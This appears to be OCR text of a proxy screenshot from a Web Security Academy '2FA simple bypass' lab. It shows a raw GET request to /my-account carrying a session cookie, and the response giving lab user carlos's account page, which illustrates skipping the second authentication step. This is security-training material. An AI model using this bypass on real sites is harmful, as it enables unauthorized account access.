 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ad400e9049a8550c0e72da200d60061.web-security-academy.net
3 Cookie: session=peA9OrYb98Og3clsa2rewSKGOGaF4dvC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad400e9049a8550c0e72da200d60061.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
2FA simple bypass
Email client Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email